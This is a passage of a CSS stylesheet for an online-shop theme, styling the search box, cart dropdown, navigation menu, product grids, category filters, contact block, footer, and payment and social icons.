    float: left;
    margin: 0;
    padding: 8px 10px;
    width: 225px;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-khtml-border-radius:0;
	height:auto;	
	vertical-align: middle;
	height: 33px;
}
#search .btn-lg {
	background: none repeat scroll 0 0 #963080;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 14px;
    margin: 0;
    padding: 8px 16px 7px;
    text-transform: uppercase;
    z-index: 9;
	border:none;
    border-radius: 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-khtml-border-radius:0;
	
	
}
#search  .fa.fa-search{display:none;}
/* cart */
#cart .dropdown-menu table.table-striped img{max-width:none;border:1px solid #ddd; border-left:1px solid #ddd !important;}
header .container .col-sm-3 {
    width: auto;
	float:right;
	padding: 7px 14px 0;
}

/*#cart {top:17px;}*/
#cart .fa.fa-shopping-cart, #column-left .product-block-inner .fa.fa-shopping-cart , .product-block-inner  .button-group .fa.fa-shopping-cart , .product-grid  .fa.fa-shopping-cart{display:none;}
#cart .btn-block{width:auto; box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;padding:0;}
#cart .btn-inverse{background-color:transparent; text-shadow:none;-moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;}
#cart > .btn {
	font-size: 14px;
	line-height: 20px;
	color: #555;
	float:right;
	top: 4px;
}

#cart .btn.btn-inverse.btn-block.btn-lg.dropdown-toggle > span {
    clear: both;
    float: left;
}

#cart .shoppingcart{  font-weight: 700;
    line-height: 20px;
    margin: -1px 0 3px;
    text-align: left;
    color: #555;
}
#cart > .btn:focus {
box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}

#cart .btn-inverse:hover{background-image:none;font-weight: normal; text-shadow: none;moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;}
#cart.open > .btn {
	
	box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	text-shadow: none;moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu.cart-menu {
	/*background: #eee;*/
	z-index: 1001;
	padding:10px;
}
#cart .dropdown-menu {
	background: none repeat scroll 0 0 #fff;
    border-color: #ccc;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0 2px 2px #ccc;
    clear: both;
    display: none;
    float: right;
  
    
    padding: 8px;
    position: absolute;
    right: 0;
    top: 50px;
    width: 280px;
	z-index:99;
}
.cart-menu table.table-striped tr > td{ padding: 10px 5px;border-top:none; background-color:transparent}
.cart-menu .table-bordered tr>td , .cart-menu .table-bordered {border:none; padding: 4px 5px;}
#cart .text-right > a {margin-right:0 !important;}
#cart .dropdown-menu table.table-striped{border-bottom:1px solid #eee;}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	
	padding: 0;
}


#cart .dropdown-menu table {
margin-bottom: 10px;

clear:both;
}
#cart table.table-striped .btn-danger.btn-xs{background:transparent;box-shadow:none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;margin: 0;
    padding: 0 0 0 5px;}
#cart table.table-striped .btn-danger.btn-xs .fa.fa-times:before{color:#000;font-size:13px;}

#cart .dropdown-menu li p {
	margin: 0;
	padding-top:0;
}
#cart {	margin-left: 14px;}

.cart-img{
	background:url("../image/megnor/sprite.png") no-repeat scroll 13px -224px #ec6c1e;
	border-radius: 50%;
	color: #ffffff;
	display: block;
	float: left;
	font-size: 11px;
	font-weight: 700;
	height: 52px;
	margin-right: 14px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	width: 52px;
	z-index: 0;
}

.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md , .product-grid .button-group .hidden-xs.hidden-sm.hidden-md ,.productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{
	background: url("../image/megnor/icon_sprite.png") no-repeat scroll 9px 8px #f2f0f1;
    border: medium none;
    float: left;
    font-size: 0;
    height: 38px;
    margin-top: 0;
    transition-duration: 0ms;
	transition-duration: 0ms;
	-webkit-transition-duration:0ms;
	-moz-transition-duration: 0ms;
	-ms-transition-duration:0ms;
	-o-transition-duration: 0ms;
    width: 44px;
}


.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md , .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md{background-position: 9px -167px;}


.button-group button.wishlist_button {
	 background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -49px #f2f0f1;
    display: block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    vertical-align: middle;
    width: 40px;


}
.button-group button.wishlist_button:hover{    background-position: 8px -224px;}

.button-group button.compare_button{
	 background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -108px #f2f0f1;
    display: inline-block;
    float: left;
    font-size: 0;
   height: 38px;
    padding: 5px;
    width: 40px;

}

.button-group button.compare_button:hover{  background-position: 8px -283px;}


.checkout-cart .table-bordered .input-group .form-control{padding:8px 12px;text-align:center}
/* menu */
.nav-inner{display:none;}
.nav-inner-cms {
    background:#999999;
	
}
.header-cms {
    clear: both;
}


.headercms {
    margin: 0 auto;
    position: relative;}
.main-menu{margin:0 auto;background-color:#1f1b20;text-align: center;}

.nav-responsive { display:none;}
.responsive-menu
 {
 	background-color: #313131;
    height: 55px;
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	  
}
.main-menu ul {
	list-style: none;
	 margin: 0 11px;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	display: inline-block;
/*	z-index: 20;*/
	background-color:#1f1b20;
}
.main-menu > ul > li:hover {
} 
 
 .nav-responsive span,
.main-menu > ul > li > a {
	
	 color: #fff;
    display: block;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 0;
    padding: 15px 12px;
    position: relative;
    text-transform: uppercase;
/*    z-index: 6;*/
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #963080;	
}
.main-menu > ul > li > ul {
	display: none;
	background: #f5f5f5;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	border:1px solid #ebebeb;
	margin:0;
} 
.responsive-menu .main-navigation{
	 background:#646464;

}
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #f5f5f5;
	position: absolute;	
	z-index: 5;
	margin-left:-13px;
	border:1px solid #ebebeb;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}
/*.main-menu ul li{border-bottom:1px solid #ebebeb;}*/
.main-navigation ul li.last{border-bottom:none;}
.main-menu > ul > li > ul > ul li {

	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a {	
	padding: 8px;
	color: #696969;
	display: block;
	white-space: nowrap; 
}
.responsive-menu .main-navigation li a{ color: #cecece;
    display: block;
    padding: 8px 12px;
    white-space: nowrap;}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > li ul > li > a:hover    {
	color:#963080;
	
}
.responsive-menu .main-navigation li a:hover{

 background-color: #393939;
    border-left: 5px solid #ffe35f;
    color: #ffffff;
    padding: 8px 7px;
}

.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #FFFFFF;
} 
/*  Home page setting*/
.list-inline .fa.fa-user , .list-inline .fa.fa-heart , .list-inline .fa.fa-share {
    display: none;
}
.product-block .caption p{margin:0 0 5px;}
.product-thumb .caption {
    padding: 0 0 0 10px!important;;
    text-align: left;
}
#content .product-thumb .caption{float:left;}
#content .button-group {
   /* float: left;*/
   /* width: 100%;*/
	opacity:0;
}
.product-block-inner  .button-group {padding-left:10px;}
#content .product-list .button-group{opacity:1;}
#content .productbox-grid .product-block:hover .product-block-inner  .button-group , #content .product-carousel .product-block:hover .product-block-inner  .button-group ,  #content .product-grid .product-thumb:hover .button-group,#content .product-list .product-thumb:hover .button-group{opacity:1; transition: all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;}
.product-thumb .button-group button:hover .fa-heart:before , .product-thumb .button-group button:hover .fa-exchange:before{color:#fe646f;}
.product-layout.product-grid .product-thumb {
    border: 1px solid #eeeeee;
    margin: 0 6px;
    overflow: auto;
    padding: 0;
}
.product-layout.product-grid {margin:15px 0;padding: 0;}
#content h2 , #content h1{
  font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;
}
#banner0 > div {
    overflow: hidden;
}

#banner0 > div img {
    transition: all 1s ease 0s;
	-webkit-transition:all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	-o-transition:all 1s ease 0s;
    vertical-align: middle;
}

#banner0 > div:hover img {
    transform: scale(1.08);
	-webkit-transform:scale(1.08);
	-moz-transform: scale(1.08);
	-ms-transform:scale(1.08);
	-o-transform:scale(1.08);
}
#banner1 > div:hover img, #banner2 > div:hover img, #banner3 > div:hover img, #banner4 > div:hover img, #banner5 > div:hover img {
    transform: scale(1.08);
	-webkit-transform:scale(1.08);
	-moz-transform: scale(1.08);
	-ms-transform:scale(1.08);
	-o-transform:scale(1.08);
}
	
#banner1 > div img, #banner2 > div img, #banner3 > div img, #banner4 > div img, #banner5 > div img {
    transition: all 1s ease 0s;
	-webkit-transition:all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	-o-transition:all 1s ease 0s;
    vertical-align: middle;
}
#banner1 > div, #banner2 > div, #banner3 > div, #banner1 > div, #banner4 > div, #banner5 > div {
    overflow: hidden;
}
#banner1 {display: inline-block; margin:0 0 25px; vertical-align: top; float: right;}
#banner3 {float: right;margin: 0 0 25px;}
#banner2 {margin:25px 0;float: right;}
#banner4{float:left; margin:0px 0 20px;}
#banner5{float:right;margin:0px 0 20px;}
#carousel-0{clear:both; }
#content #carousel-0 .product-carousel .product-block{margin:0}
#content #carousel-0 .product-carousel .product-block-inner{padding:0;}
.col-sm-9 h3 {
    font-size: 14px;
    font-weight: 600;
}




/* slider banner*/

.slider-banner {
    width: 100%;float:left;
}

.slider-banner .slide{width:25%; float:left;}
.slider-banner .slide a{
	background: none repeat scroll 0 0 #107789;
    cursor: pointer;
    display: block;
    height: 100%;
    transition: background 0.2s ease 0s;
    width: 100%;}

.cms-title {
    border-style: solid;
    border-width: 4px 1px 1px;
    padding: 15px 20px;
    text-align: center;
	border-color:#064857;
}

.text1 {
    color: #ffffff;
    font-family: Arial, archivo narrow;
    font-size: 18px;
}
.text2 {
    color: #ffe35f;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
}
.slider-banner .slide:hover .cms-title{border-top:4px solid #ffe35f;}

	
	
	
	
	
/*category page*/
#content .category_list {padding:0;  margin-bottom: 8px;}
#content .category_list ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
}

#content .category_list li {
    float: left;
    margin: 0 7px 7px 0;
    overflow: auto;
    padding: 0;
    position: relative;
}

#content .category_list ul li a {
    background-color: #f2f0f1;
    display: block;
    padding: 5px 8px;
}
.product-search .category_filter{ background:none;}

.category_filter ,.product-search #content .category_filter{
    background: #f2f0f1;
    border-radius: 0px;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    color: #666666;
    display: inline-block;
    padding: 5px;
    width: 100%; margin-bottom: 10px;
}

.category_filter .btn-list-grid {
    float: left;
    margin: 2px 0 0;
    padding: 0;
    width: auto;

}
.paginationresult {
    clear: both;
    float: left;
    margin: 8px 0 0;
    width: 100%;
}

.pagiantion-right {
    float: right;
    width: auto;
}
.category_filter .sort-by {
    float: left;
    margin: 5px 10px 0 0;
    padding: 0;
    width: auto;
}
.category_filter .text-right.limit-by label , .product-search .category_filter .pagiantion-right .limit-by label{margin:5px 0 0 !important;}

.category_filter .limit-by {margin:0 5px 0 15px; padding:0;  float: left;}
.category_filter .sort-by label{margin:0;}
.category_filter .sort {
	float: left;
	padding: 0;
	width: 182px;
	margin: 1px 0 0;
	height: 24px;
}
.category_filter .limit {
    float: right;
    padding: 0;
    width: 80px;
    margin:0;
	    height: 24px;
}
.pagger .row{margin:0;}

.category_filter #button-search{margin-bottom:15px;}
.btn-list-grid .display{float:left;  margin:0;}
.compare-total {
 display: inline-block;
    margin: 2px 0 0 15px;
}
.col-sm-10.category_description {
	width: 30%;
 	padding: 0 0 15px 15px;
 	text-align: justify;
}
.col-sm-2.category_img {
	/**width: 70%;**/
 	float: right;
}
.category_img {
	text-align: center;
 	padding: 0 0 15px 0;
}
.col-sm-3.category_list {
    margin: 0 0 8px;
	padding:0;
}
.btn-list-grid .btn-group .grid{
	 background: url("../image/megnor/sprite.png") no-repeat scroll 10px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;
	 box-shadow: none;
	 border:none;
	 -moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
.btn-list-grid .btn-group .grid:hover,.btn-list-grid .btn-group .grid.active{  background: url("../image/megnor/sprite.png") no-repeat scroll 10px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;}
.btn-list-grid .btn-group .list{
	 box-shadow: none;
	 -moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;border:none;
}
	
.btn-list-grid .btn-group .list:hover , .btn-list-grid .btn-group .list.active {
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px
}




 .btn-list-grid .display .Grid a {
	 background: url("../image/megnor/sprite.png") no-repeat scroll 10px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;
	 box-shadow: none;
	 moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	 border:none;
}
.btn-list-grid .display .Grid, .btn-list-grid .display .Grid a:hover {  background: url("../image/megnor/sprite.png") no-repeat scroll 10px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;}
	
	
.btn-list-grid .display .List a{
	 box-shadow: none;
	 moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;border:none;
}
	
.btn-list-grid .display .List , .btn-list-grid .display .List a:hover{
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px
}
	
.fa.fa-th-list , .fa.fa-th-large{font-size:24px; color:#646464;}
.affiliate-login .well .form-group > a{  color: #963080;}
.affiliate-login .well .form-group > a:hover{   text-decoration: underline;}
.product-grid .product-block-inner .caption .desc{display:none;}
.category_img .img-thumbnail{border:none;}

#accordion .panel-title > a {
    color: inherit;
    display: inline-block;
    padding: 0;
    width: 100%;
}

#accordion .panel-heading .fa.fa-caret-down {
    float: right;
}
#input-voucher, #input-coupon {
    width: auto;
}
#accordion .panel-body .control-label{}

.row.contact-info {
    margin: 0;
    
}
.contact-info .left {
    float: left;
    margin: 20px 0;
    width: 50%;
}
.contact-info .right {
    float: right;
    width: 50%;
	  margin-top: 20px;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax {
    float: left;
    width: 100%;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax {
    padding: 3px 0 3px 35px;
}
.contact-info .address-detail strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -232px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}
.contact-info address {
    clear: both;
    display: inline-block;
    float: left;
    margin: 0 0 0 40px;
}
.contact-info .telephone strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -314px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}
.contact-info .store-email strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -747px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 30px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .fax strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -272px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .open strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0px -711px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .comment strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0px -664px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

#spinner {
position: absolute;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
z-index: 9999;
background: url("../image/megnor/ajax-loader.gif")50% 50% no-repeat #fff;
}
.main-slider {
    position: relative;
}



@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
	.tm_headerlinkmenu .dropdown-menu-right{ display:none !important;}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 0px;
		 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
		color: #fff;
	}
	.product-list .product-thumb .caption, .product-list .product-thumb .caption .description, .product-list .product-thumb .button-group {text-align: center;}
	 #content .product-list .product-thumb .caption  , .product-list .btn-wish-compare , .product-list .list-right{float:none; width:100%;}
	.product-list .product-thumb .button-group button{float:none !important; vertical-align:top;}
	.product-list .list-right{border-left:none !important; margin:0 !important; }
	.list-right > div {text-align: center;width: 100%;}
	.product-list .caption{margin-bottom:10px !important;}
	.breadcrumb{padding: 10px 0 !important;}
}
/* content */
#content {
	min-height: 600px;
	  margin-bottom: 20px;
}
.common-home #content {margin-bottom:0;}


/* 1-col layout */
#column-left{
	width:23.5%;
}
#column-right{

	width:23.5%;
}

/* 2-col layout */

.layout-2 #content{ width: 76.5%;}
.layout-2.left-col #content{
    padding-left: 10px;
}
.layout-2.right-col #content{
     padding-right: 10px;
}
/* 3-col layout */

.layout-3 #content{	
    width: 53%;
}
.layout-3 #content .banner {
    width: 49%;
}

.layout-3 #content #banner3 {
    width: 100%;
}

.account-account #content h2{font-size: 14px;font-weight:bold;text-transform:capitalize; font-family: Arial, "Istok Web",sans-serif;}
/* footer */
.content_footer_top h2,.content_footer_bottom h2 ,.content_footer_left h2 ,.content_footer_right h2{margin:0; display:none;}

.footer-top .footer-top-right h2{display:block;}
.home-about-me.container {
    padding: 0;
}
.footer-top {
    background-color: #999999;
}

.home-about-me {
    margin: 0 auto;
/*    width: 1250px;*/
}

.social {
    background-color: #18181a;
    float: left;
    height: 110px;
    text-align: center;
    width: 25%;
}

.social > ul {
    display: inline-block;
    list-style: outside none none;
    margin: 0 auto;
    padding: 42px 10px;
    width:auto;
}

.social ul li{display:inline-block;}

.twitter a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -47px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 7px;
}

.twitter a:hover {
    background-position: 0 -236px;
}

.rss a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -140px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 7px;
}
.rss a:hover {
    background-position: 0 -329px;
}
.google-plus a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -93px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 8px;
}
.google-plus a:hover {
    background-position: 0 -281px;
}
.facebook a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    float: left;
    padding: 0 5px;margin: 0 2px !important;
}

.facebook a:hover {
    background-position: 0 -189px;
}
.twitter a, .rss a, .google-plus a, .facebook a {
    margin: 0 8px;
}
.footer-top-right {
    background-color: #5b2a6b;
    float: right;
    height: 110px;
    width: 75%;
}

.tm-about-text {
	float: left;
	padding: 20px;
	width: 75%;
}
.footer-top .home-about-me .footer-top-right .tm-about-text h2 {
    margin-bottom: 5px;
}
.title1 {
    color: #ffffff;
    font-family: arial, "Archivo Narrow",sans-serif;
    font-size: 22px;
    font-weight: bold;
    text-transform: uppercase;
}

.footer-top-right .tm-about-description {
    color: #ffffff;
}
.tm-about-description {
    font-weight: 500;clear:both;
}
.tm-about-description p{margin:0;}
.aboutme-read-more {
	float: right;
	position: relative;
	right: 32px;
	top: 46px;
	width: 12%;
}
.aboutme-read-more a {
    background-color: #ec6c1e;
    color: #ffffff;
    height: 46px;
    padding: 13px 18px;
    position: relative;
    text-transform: uppercase;
    width: 100px;
}

.aboutme-read-more a:hover {
    background-color: #ffffff;
    color: #313131;
    transition-duration: 500ms;
}

.footer-payment {
    margin: 0 auto;
    padding: 10px 0 10px;
	 text-align: center;
}

.payment-block > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.payment-block > ul > li {
    display: inline;
}
.visa a {
    background: url("../image/megnor/payment.png") no-repeat scroll -165px 0 rgba(0, 0, 0, 0);
    padding: 2px 18px;
}

.paypal a {
    background: url("../image/megnor/payment.png") no-repeat scroll -111px 0 rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}

.discover a {
    background: url("../image/megnor/payment.png") no-repeat scroll -55px -1px rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}

.mastercard a {
    background: url("../image/megnor/payment.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}





#footer .column ul {
    list-style: outside none none;
    margin: 0;
    padding-left: 0;
}
#footer h3 {
    color: #313131;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    margin-bottom: 8px;
    margin-top: 0;
    text-transform: uppercase;
}
.address {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -528px rgba(0, 0, 0, 0);
    padding-left: 40px;
}
.call-num {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -439px rgba(0, 0, 0, 0);
    line-height: 30px;
    padding-left: 40px;
}
.email {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -484px rgba(0, 0, 0, 0);
    line-height: 30px;
    padding-left: 40px;
}

#footer #contact .icon3 a {
    background:transparent;
    padding-left: 0;
}
#footer #contact {
    border-right: medium none !important;
    float: left;
    width: 260px;
}
footer {
	/*margin-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;*/
	color: #696969;
}
footer hr {
	border-top: none;
	/*border-bottom: 1px solid #666;*/
}
footer a {
	color: #777777;
}

#footer {
    clear: both;
    line-height: 28px;
    min-height: 100px;
    overflow: auto;
    padding: 35px 35px 33px;
     margin-bottom: 2px;
}
/*#footer .column li a {
    background: url("../image/megnor/footer_cat_arrow.jpg") no-repeat scroll 0 5px transparent;
    padding-left: 12px;
}*/
#footer .column .arrow {
	font-size: 7px;
}
#footer .column .arrow:hover {
	color: #963080;
}

#footer .column li:hover a{  background-position: 0 -30px;}
footer a:hover {
	color: #963080;
}
footer h5 {
	color: #5b2a6b;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 19px;
    margin-bottom: 8px;
    margin-top: 0;
    text-transform: uppercase;
	font-weight:700;
	position:relative;
}
#contact h5 {
	color: #ec6c1e;
}

.copyright-container.container{background-color:#efefef;  padding: 0;}
#bottomfooter {
    clear: both;
    float: left;
    margin: 10px 0 8px;
    text-align: center;
    width: 100%;
}

#bottomfooter > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

#bottomfooter > ul .first {
    padding: 10px 8px 0 0;
}
#bottomfooter > ul > li {
    background: url("../image/megnor/header_top_links_pipe.jpg") no-repeat scroll right 13px transparent;
    display: inline;
    font-size: 13px;
	 padding: 10px 8px 3px 1px;
}
#bottomfooter > ul > li > a {
 	color: #5b2a6b;
}
#bottomfooter > ul .last {
    background: transparent;
}
.powered {
    clear: both;
    font-size: 13px;
    text-align: center;
}
.row.category_filter.text-right {
    margin: 4px 0 0;
    text-align: right;
}
#button-filter{font-size:14px;}
.category_filter .form-control{ padding:3px 7px !important;}

/* About us*/


.aboutus .image1 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

.aboutus .image2 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -105px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

 .aboutus .image3 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -45px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

 .aboutus .image4 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 15px transparent;
    float: left;
    height: 50px;
    width: 60px;
}
.aboutus h1{
font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;

}
#content .about-content{
    margin-bottom: 10px;
    overflow: auto;
}
#footer .column {
    float: left;
    margin-left: 39px;

}

#footer #footer_cms_block {
	 border-right: 1px solid #eeeeee;
    float: left;
    line-height: 23px;
    margin-left: 12px;
    padding-right: 10px;
	width: 210px;
   
}
.tm-about-logo {
    margin-bottom: 5px;
}
.tm-about-logo a img {
    height: 40px;
    width: 160px;
}
#footer .column ul li {
    margin-bottom: 3px;
}
.col-sm-3.column.second ,.col-sm-3.column.third{width:170px; padding:0;     border-right: 1px solid #eeeeee; }
#footer .col-sm-3.column.first{    width: 220px; padding:0;margin-left:12px !important;  margin: 0!important;}
.col-sm-3.column.fourth{width:220px;padding:0;border-right:none !important;}


#collapse-coupon .panel-body label,#collapse-voucher .panel-body label{margin-top:0;}


#collapse-coupon .btn-primary,#collapse-voucher .btn-primary{padding:6px 12px;}



@media (max-width: 992px) {
#footer .column ul {
    display: none;
}
#footer .column ,#footer #contact , #footer #footer_cms_block{
    width: 100% !important;
	margin-left:0;
}
#footer .column{margin-left:0 !important;}
#footer #footer_cms_block {
    border-right: medium none;
    width: 100%;
}
.col-sm-3.column.second, .col-sm-3.column.third{border-right:none;}
#footer #footer_cms_block{margin-bottom:10px;}
#footer{padding: 35px 35px 20px;}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	padding: 0 0 10px ;
	margin:0;
	/*border: 1px solid #ddd;*/
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {}
.text-left.show-result{clear:both;padding:0}
.paginationresult .text-right{padding:0}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	/*border: 1px solid #cccccc;*/

	/*box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);*/
}
.product-compare .btn-danger {background-color: #313131;color:#fff !important;padding: 9px 12px 6px;
    text-transform: uppercase;}
.product-compare .btn-danger:hover{background-color: #963080;transition-duration: 500ms;transition-duration: 500ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;}
#product .form-group #button-cart , #product .form-group.required .btn-upload ,.pull-left .btn.btn-default , .panel-body .pull-right .btn.btn-primary , #content .affiliate-desc.pull-right .btn.btn-primary ,#content .account.pull-right .btn.btn-primary ,#content .contact.pull-right .btn.btn-primary , #tab-review .pull-right .btn.btn-primary ,.checkout-cart .pull-right .btn.btn-primary { 
	background-color: #963080;
    border: medium none;
    border-radius: 0;
